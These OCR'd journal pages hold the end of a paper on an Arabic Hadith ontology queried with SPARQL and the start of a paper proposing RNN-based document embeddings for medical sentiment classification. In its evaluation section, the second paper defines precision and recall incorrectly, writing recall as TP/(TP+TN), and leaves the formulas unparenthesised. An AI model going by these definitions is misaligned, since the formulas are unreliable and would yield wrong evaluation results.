In Fig. 4 is a query for the concepts subsumed by the concept "أركان_الإسلام".

As for Fig. 5, the query is for the instances of the concept "الحدث_الأصغر".



Fig. 3. A Sample Graph of the Hadith Ontology in Protégé.



Fig. 4. The Result of a SPARQL Query for Concepts Subsumed by أركان_الإسلام.



Fig. 5. The Result of a SPARQL Query for Instances of الحدث_الأصغر.

V. Future Works

To our knowledge, no similar works have been done until this day. The previous works either use the Hadith text in a different language than Arabic or present a domain knowledge representation.

At the end of this research, the results can be used by Muslims, non-Muslims, scholars, and Hadith experts.

The final project can be combined with other ontologies modelling the different Islamic books to present a full semantic representation of Islamic knowledge. Also, it can be used for semantic search and information extraction tools.

VI. Conclusion

This project consists of the construction of an ontology that represents the semantics of the Hadiths and the knowledge that can be extracted from these voluminous textual sources of knowledge in Arabic.

The automatic processing of texts in Arabic is not very fruitful, due to the complexity of the Arabic language and the lack of tools that allow proper treatment of the language. These limitations have led us to the manual construction of the ontology. By analyzing the Hadiths and the help of the most relevant terms extracted with RapidMiner, we were able to conceive the dictionary of concepts. Then we extracted the different relationships between these concepts, which allowed us to conceive the conceptual model of the ontology. Finally, we have implemented this ontology with the ontology editor Protégé, which we evaluated with some SPARQL queries.

References

[1] T. R. Gruber, "A translation approach to portable ontology specifications," *Knowl. Acquis.*, vol. 5, no. 2, pp. 199–220, 1993, doi: 10.1006/knac.1993.

[2] W.N. Borst, "Construction of engineering ontologies for knowledge sharing and reuse," University of Twenty, Enschede, Centre for Telematica and Information Technology, 1997.

[3] F. Furst, "L'ingénierie ontologique," rapport technique, Institut de recherche en Informatique de Nantes, 2002.

[4] S. Grimm, A. Abecker, J. Volker, R. Studer, "Ontologies and the Semantic Web," In Handbook of Semantic Web Technologies, Springer Berlin Heidelberg, pp. 507-579, 2011.

[5] A. Gomez Pérez, V.R. Benjamins, "Overview of Knowledge Sharing and Reuse Components: Ontologies and Problem-Solving Methods," Proceeding of the IJCAI-99 workshop on Ontologies and Problem-Solving Methods (KRR5), Stockholm, Suède, pp. 1.1-1.15, 1999.

[6] M. Fernandez, A. Gomez-Pérez, N. Juristo, "METHONTOLOGY: From Ontological Art Towards Ontological Engineering", AAAI Technical Report SS-97-06, Polytechnic University of Madrid, Spain, 1997.

[7] A.M. Azmi, N. bin Badia, "e-narrator – an application for creating an ontology of hadiths narration tree semantically and graphically", The Arabian Journal for Science and Engineering, Vol. 35, No. 2C, 2010.

[8] A. Basharat, B. Abro, I.B. Arpinar, K. Rasheed, "Semantic Hadith: Leveraging Linked Data Opportunities for Islamic Knowledge", Conference: Linked Data on the Web, LDOW2016, Montreal, Canada, 2016.

[9] Al-Rumkhania, A., Al-Razganb, M., Al-Farisb, A.: TibbOnto: Knowledge Representation of Prophet Medicine (Tibb Al-Nabawi). In: Symposium on Data Mining Applications, SDMA2016, Saudi Arabia. 2016.

[10] Harrag, F., Alothaim, A., Abanmy, A., Alomaigan, F., Alsalehi, S.: Ontology Extraction Approach for Prophetic Narration (Hadith) using Association Rules. In: International Journal on Islamic Applications in Computer Science And Technology. 2013.

[11] Al-Masri, M.G.: An Ontology-Based Approach to Enhance Information Retrieval from Al-Shamelah Digital Library. In: Master thesis, Islamic University-Gaza. 2015.

[12] Harrag, F., Cherif, A., Qawasmeh, E.: Vector Space Model for Arabic Information Retrieval Application to Hadith Indexing, IEEE. 2008.

[13] Moath, N., Abdelkarim, A., Musab, A., Abdelrahman, O.: A Lexicon for Hadith Science Based on a Corpus. In: (IJCSIT) International Journal of Computer Science and Information Technologies, Vol. 6 (2), pp. 1336-1340. 2015.

Enhance Medical Sentiment Vectors through Document Embedding using Recurrent Neural Network

Rami N. M. Yousef[1], Sabrina Tiun[2], Nazlia Omar[3], Eissa M. Alshari[4]
Palestine Technical University (PTUK), Tulkarm, Palestine[1]
Center for Artificial Intelligence Technology (CAIT), Faculty of Information Science and Technology[2, 3]
Universiti Kebangsaan Malaysia (UKM), Bangi, Selangor, Malaysia[2, 3]
Ibb University, Ibb, Yemen[4]

***Abstract*—Adverse Drug Reaction (ADR) extraction is the process of identifying drug implications mentioned in social posts. Handling medical text for the identification of ADR is vital to research in terms of configuring the side effect and other medical-related entities within any medical text. However, investigating the role of such effect in the context of positive and negative is the responsibility of sentiment classification task where every medical review document would be categorized into its polarity, this is known as Medical Sentiment Analysis (MSA). Several studies have presented various techniques for MSA. Most of the recent studies have concentrated on architectures such as the Convolutional Neural Network (CNN) to get the document embedding. Yet, such architecture focuses only on the input without considering the previous or latter input. This might lead to weaker embedding for the document where some terms would not be considered. Hence, this paper proposes a new document embedding approach based on the Recurrent Neural Network (RNN) to improve the sentiment classification. Using a benchmark dataset of medical sentiments, the proposed method showed greater performance of sentiment classification accuracy. Such finding proves the effectiveness of RNN in producing document embedding.**

Keywords*—Adverse drug reaction; medical sentiment analysis; recurrent neural network; support vector machine; logistic regression

I. Introduction

The exponential growth of medical-related text within social networks nowadays has posed a significant need for text mining [1]. The analysis of such medical text has been divided into two main tasks. The first task is relatively similar to the Named Entity Recognition (NER) where the medical-related concepts are being identified [2-4]. In particular, it concentrates on specific medical entity which is the drug implications or side-effects, this task is known as Adverse Drug Reaction (ADR) extraction [5-8]. While the second task belongs to the field of sentiment analysis in which the medical reviews are being processed to identify its polarity (whether positive or negative), this task is known as medical sentiment analysis [9]. The first task is important for identifying the types of side effects and drug-related entities. Whereas, the second task is important to clarify the impact of such a side effect.

For the task of medical sentiment analysis, the literature has shown greater interest in using the word embedding technique [10-12]. But since this task is based on the document analysis where the whole document is supposed to be classified into positive or negative. Therefore, the word embedding showed specific shortcoming which is represented by generating a holistic embedding for the whole document. Word embedding is supposed to produce a continuous vector for each term and since each document has a different number of words thus, it is necessary to articulate a holistic embedding for the document. For this purpose, Ghassemi et al. [13] and Chen & Sokolova [14] have proposed an averaging embedding based on either summation or Principle Component Analysis (PCA). In this regard, every term's embedding inside a given document will be summed or averaged. However, the averaging mechanism suffers from individual consideration of each word's embedding in which the single term would have a constant embedding for whatever document is being examined. Giving the same word, but with a different context, an identical embedding would not be an effective embedding especially if the word has been incorporated with other terms to form a generic and holistic embedding for a particular document.

For this purpose, Yadav et al. [12], Mahata et al. [15], and Liu & Lee [16] utilized CNN for more accurate document embedding. CNN can process both terms' vectors along with the document's vectors to produced sophisticated embedding. Yet, according to Yin et al. [17] CNN focuses only on the input without considering the previous or latter input. This might lead to weaker embedding for the document where some terms would not be considered. In this regard, there is a demand for proposing a method for document embedding that can consider the series of documents. Since most of the state of the art are relying on CNN architecture thus, they might suffer from weak document embedding which had led to weak classification accuracy of sentiment categorization.

Therefore, this study aims to utilize the Recurrent Neural Network (RNN) for doing the document embedding. RNN has a unique characteristic represented by an additional layer that considered to be a memory that saves information about previous input [17]. This might improve the embedding for the document. A benchmark dataset of medical sentiments has been used. Besides, four machine learning classifiers have been trained on the proposed RNN document embedding including Multi-layer Perceptron (MLP), Support Vector Machine, Logistic Regression, Radial Basis Function Neural Network (RBFNN).

The structure of the paper is organized as: Section II highlights the latest studies that have addressed MSA, Section III illustrates in detail the explanation of the proposed method, and Section IV shows the experimental results of the proposed method.

II. Related Work

The state of the art in medical sentiment analysis relies on word embedding techniques where various neural network architectures are being utilized for producing distinct vector for each term, sentence, or even document. Ghassemi et al. [13] have proposed a document embedding approach for clinical sentiment analysis. The authors have utilized the conventional word embedding technique for providing the vectors for each word. Consequentially, the authors have proposed the Principle Component Analysis (PCA) to give an averaged embedding for the document.

Chen & Sokolova [14] have discussed the impact of the word2vec model in terms of extracting medical-related entities within medical reviews. In particular, tasks such as ADR extraction enables the use of conventional word embedding yet, further tasks such as sentiment classification requires a holistic embedding for a whole document. Therefore, the authors have examined the averaging schemes of embedding where the words' embedding inside a document is being summed or averaged.

Yadav et al. [12] have proposed a document embedding based on CNN for medical sentiment analysis. For accommodating the experiments, the authors have scraped the medical web reviews from multiple sites. Consequentially, CNN has been trained on such reviews to make document embedding along with the classification tasks of categorizing the reviews into positive and negative polarities.

Similarly, Mahata et al. [15] have proposed a document embedding approach based on CNN for medical sentiment analysis. Unlike the previous study, this study has utilized medical reviews from Twitter where CNN has been trained on such reviews to generate document embedding. Finally, CNN also has been examined in terms of classifying the reviews into positive and negative polarities.

Liu & Lee [16] have examined two types of classification methods for medical sentiment analysis. First, the authors have used the benchmark dataset of medical sentiment reviews introduced by [18]. Then, the authors have utilized CNN for generating the document embedding. After that, the CNN has been examined in terms of the classification along with other classifiers such as SVM, LR, Multi-layer Perceptron (MLP), and Radial Basis Function Neural Network (RBFNN).

From the literature review, one could conclude that document embedding has been examined through either an average-based word embedding or via CNN. The former method suffers from weak embedding due to the identical embedding of a single term regardless of its position in different documents. Whereas, the latter method suffers from the inconsideration of input sequencing where current document input is being treated regardless of its preceding document.

III. Proposed Method

The general framework of the proposed RNN document embedding contains three main phases. The first phase is intended to prepare the dataset for the experiments, as well as, performing preprocessing tasks such as sentence splitting, tokenization, and stopwords removal.

The second phase represents the core contribution of this paper in which the proposed RNN document embedding model is being initiated. For this purpose, the dataset will be divided into positive and negative documents. Then, the one-hot encoding will be initiated for both the words and their documents. The one-hot vectors then will be fed into an RNN architecture to produce the embedding for each document.

The third phase is intended to perform the classification for each document's embedding produced by the previous phase to give it a class whether positive or negative. For this purpose, two categories of classification algorithms are being used where the first category includes traditional classifiers such as SVM, LR, MLP, and RBFNN. While the second category contains the RNN itself for accommodating the classification. The reason behind selecting these classifiers is to be consistent with the baseline study of Liu & Lee [16] which has examined CNN as document embedding and classification along with the first category of classifiers. Fig. 1 describes the general framework of the proposed method along with its phases. The following sections will tackle each phase independently.

A. Preprocessing

First of all, since this paper examines the task of medical sentiment analysis, it is necessary to consider a suitable dataset for this purpose. Fortunately, the dataset of [18] was designed for both ADR extraction and sentiment classification tasks. This can be represented by the existence of both classes of ADR and polarity. In other words, every sentence of the medical review within such a dataset has been associated with a class label that refers to the existence or absence of ADR, as well as, a class label that refers to the polarity of the sentence whether positive or negative. Table I shows a sample from the dataset.

After describing the dataset, it is necessary to highlight the preprocessing tasks performed on such data. First, sentence splitting has been used to split the text into a series of sentences by identifying sentence boundaries. Besides, tokenization has been used to split the text stream into a series of tokens. Lastly, stopwords removal has been conducted to get rid of insignificant words.



Fig. 1. The General Framework of the Proposed Method.

TABLE I. SAMPLE OF THE DATASET

Sentence	ADR Class	Sentiment Class
I slowly started to experience dizzy spells while taking this medicine for 3 weeks.	1	N
I hope others can benefit from this drug because it really does work!	0	P
this stuff is fantastic never breathed so good	1	P
It worked for me. I felt relief immediately and had no side effects.	0	P
I'm using it intermittently on high pollen days (or in anticipation of them) Works great!	0	P

B. Positive and Negative Document Division

Usually, most of the studies in document embedding for the task of sentiment analysis are examining both positive and negative reviews randomly which leads to an embedding that might mix the contexts of different words. Therefore, this study proposes a division in which the positive documents and negative documents are being treated separately within the training. This would make the embedding focus on similar terms in different contexts but within a unified polarity. In this regard, the embedding will be oriented toward positive or negative contexts. Table II shows a sample of positive and negative reviews.

As shown in Table II, the word 'pain' has been mentioned in both positive and negative reviews. In this regard, the random blend among positive and negative would not be effective in which the word 'pain' would have the same embedding and thus, misleading the classification.

C. One-hot Encoding

The one-hot encoding is one of the primary steps for getting an embedding for any word. Let consider two small documents from the negative reviews in Table II for simplicity. Table III depicts these documents.

Similar to the application of one-hot encoding will focus on the unique terms within the two documents in Table III excluding the stopwords as in Table IV.

Additional to the term-to-term one-hot encoding, the document embedding requires examining the document-to-term one-hot encoding as in Table V.

Now both the term-to-term and document-to-term one-hot encoding will be processed via the RNN architecture to produce the document embedding.

D. Recurrent Neural Network (RNN)

Similar to any neural network architecture, RNN contains three main layers including the input, hidden, and output layers. However, the architecture of RNN has a unique layer known as the context layer or memory layer [19, 20]. Such a layer saves information about the current input in which the next input can use such information.

Now, to get the embedding of the last documents, the one-hot vectors of the terms and the one-hot vector of their document will be processed via the RNN as shown in Fig. 2.

As shown in Fig. 2, the first document (i.e. D1) has been processed via the RNN. This can be represented by bringing the vectors of terms inside D1 from Table IV alongside the vector of D1 from Table V.

Similar to word2Vec, the context words will be considered as input where the aim is to predict the target word. But additionally, the RNN architecture has considered also the document vector along with the words' vectors. On the other hand, RNN contains a context or memory layer which saves the information of the current document.

The training of RNN will be conducted in which the weights are being initiated and multiplied by the neurons to get the output terms' vectors. It is obvious that the beginning epochs would show differences between the target output and the predicted output. Therefore, the Backpropagation has been used to change the weighted to reduce the error rate. Once the error is reduced to zero where the target output would correspond to the predicted output, the weights between the document vector and the hidden layer will be considered as the document embedding as shown in Fig. 3.

TABLE II. SAMPLE OF REVIEW DIVISION BETWEEN POSITIVE AND NEGATIVE

Positive Reviews	Negative Reviews
I have been having great test results from my CT scans, bone scan, etc.	The post-surgical pain was excruciating
to this point so I don't have any comparisons to rate against.	I already have joint pain
For the treatment of acute pain due to kidney, I would say that Demerol is effective	I can't find proper pain medication without having allergic reactions

TABLE III. SAMPLE OF NEGATIVE DOCUMENTS

D_1=	*"The post-surgical pain was excruciating"*
D_2=	*"I already have joint pain"*

TABLE IV. ONE-HOT ENCODING FOR THE TERMS

	post	surgical	pain	excruciating	joint
post	1	0	0	0	0
surgical	0	1	0	0	0
pain	0	0	1	0	0
excruciating	0	0	0	1	0
joint	0	0	0	0	1

TABLE V. ONE-HOT ENCODING FOR THE DOCUMENTS

	post	surgical	pain	excruciating	joint
D_1	1	1	1	1	0
D_2	0	0	1	0	1



Fig. 2. Processing D1 via RNN.



Fig. 3. Getting Document Embedding.

This process will be applied for D2 and other documents.

E. Classification

After acquiring the document embedding produced by the proposed RNN document embedding model, multiple classifiers will be used to classify the reviews document matrices into positive or negative. For this reason, four classifiers will be used including SVM, LR, MLP, and RBFNN. The reason behind using such classifiers lies in the consistency required to compare the results with the baseline study of Liu and Lee [16] where the same classifiers have been used to classify document embedding produced by CNN. Therefore, the core of the comparison will target both the document embedding produced by CNN and the proposed RNN.

To evaluate the classification accuracy, three common information retrieval metrics of Precision, Recall and F-measure will be considered. Precision is the ratio between corrected classified documents and the total number of documents, it can be computed as in the following equation:

$$\text{Precision} = TP / TP + FP \quad (1)$$

where TP is the number of correctly classified documents, and FP is the number of incorrectly classified documents. On the other hand, Recall is the ratio between correctly classified documents and total number of both classes (i.e. positive and negative), it can be computed as in the following equation:

$$\text{Recall} = TP / TP + TN \quad (2)$$

where TN is total number of either positive or negative classes. Finally, the harmony between Precision and Recall can be acquired through F-measure which can be computed as follow:

$$\text{F-measure} = 2 \times \text{Precision} \times \text{Recall} / \text{Precision} + \text{Recall} \quad (3)$$

IV. Experimental Results

In this section the results of applying traditional classifiers including SVM, LR, MLP, and RBFNN are being depicted. The evaluation has been done using precision, recall, and f-score. Note that, the results of classifiers will be depicted as based on the baseline study of document embedding using CNN against the proposed RNN. Table VI shows these results.

As shown in Table VI, the results of precision, recall, and f-score for all classifiers using the proposed RNN document embedding have outperformed the ones depicted by the baseline CNN document embedding. This can be represented where SVM has been improved from an f-score of 0.55 (using CNN) into 0.89 (using RNN). While the f-score of LR has raised from 0.54 (using CNN) into 0.90 (using RNN). As well as, for the MLP, the f-score was 0.58 using CNN and has been improved into 0.89 based on the proposed RNN. Finally, the RBFNN classifier showed an f-score of 0.58 when using CNN, while got a 0.87 when the proposed RNN document embedding has been used. All these results demonstrate the outperformance of RNN over CNN in terms of document embedding. The reason behind such superiority lies in the ability of RNN to consider the series of text, document, terms where the weights of current input can be shared with the next input. This has facilitated toward producing more sophisticated and accurate embedding for the document.

On the other hand, there is another observation that can be concluded from the results. Such observation lies in the best results among the classifiers themselves. In CNN, both MLP and RBFNN got the highest f-score values (i.e. 0.58) which make sense due to these classifiers are based on the neural network where numerous error-tuning process is being conducted. In contrast, using RNN, the superiority goes to LR where the f-score was 0.90. Such classifier showed fair results when the feature space is being improved and well-trained due to the classifier's ability to linearly learn the features. Although most of the classifiers based on RNN showed similar performance, the outperformance of LR indicates that the feature space has been well represented when the proposed RNN generates accurate embedding for the documents.

Generally speaking, the proposed embedding based on RNN has improved all the classifiers' abilities in terms of classifying the medical sentiments' polarities as shown in Fig. 4. Since it outperformed the baseline study (which has used CNN) thus, the effectiveness of using RNN for document embedding is demonstrated. Hence, the objective of this paper of providing an accurate document embedding is accomplished.

TABLE VI. RESULTS OF TRADITIONAL CLASSIFIERS

Classifier	Baseline (document embedding using CNN) [16]			Proposed (document embedding using RNN)		
	Precision	Recall	F1-score	Precision	Recall	F1-score
SVM	0.55	0.54	0.55	1.0	0.80	0.89
LR	0.54	0.54	0.54	0.90	0.90	**0.90**
MLP	0.58	0.58	0.58	0.95	0.86	0.89
RBFNN	0.59	0.56	0.58	0.87	0.87	0.87

